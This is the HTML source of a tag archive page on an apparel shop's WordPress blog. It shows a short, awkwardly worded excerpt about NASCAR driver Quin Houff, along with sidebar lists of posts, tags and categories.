.cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-quin-houff tag-133 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Quin Houff</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-1252" class="post-1252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-arca-racing-series tag-cup-series tag-nascar-2022 tag-quin-houff">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/blog/" rel="category tag">Blog</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2022/08/10/quin-houff/" rel="bookmark" class="plain">Quin Houff</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2022/08/10/quin-houff/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-10T07:51:07+00:00">August 10, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://niceteeanimals.com/2022/08/10/quin-houff/">
    <img width="640" height="426" src="https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff.jpg" class="attachment-large size-large wp-post-image" alt="Quin Houff Nascar 2022 Shirt Hoodie Racing Uniform Clothes Sweatshirt Zip Hoodie Sweatpant" decoding="async" fetchpriority="high" srcset="https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff.jpg 640w, https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff-601x400.jpg 601w, https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff-510x339.jpg 510w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Quin Houff (born on Sep 15, 1997) made 17 beginnings in the Cup series in 2019 between Spire Motorsports and Premium Motorsports&#8230;Houff&#8217;s best completion this season was 28th in the Coca-Cola 600. Quin Houff collaborated with Mason Mitchell and his group to run the initial race of the 2017 ARCA Racing Series after a test [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2022/08/10/quin-houff/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/blog/" rel="category tag">Blog</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/arca-racing-series/" rel="tag">ARCA Racing Series</a>, <a href="https://niceteeanimals.com/tag/cup-series/" rel="tag">Cup Series</a>, <a href="https://niceteeanimals.com/tag/nascar-2022/" rel="tag">Nascar 2022</a>, <a href="https://niceteeanimals.com/tag/quin-houff/" rel="tag">Quin Houff</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2022/08/10/quin-houff/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-1252 -->



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/" title="Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film">Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/" title="The Vintage Look of Fantastic Four Promises Refreshing Change">The Vintage Look of Fantastic Four Promises Refreshing Change</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/" title="12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)">12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/" title="Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition">Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(29232)</li>
	<li><a href='https://niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
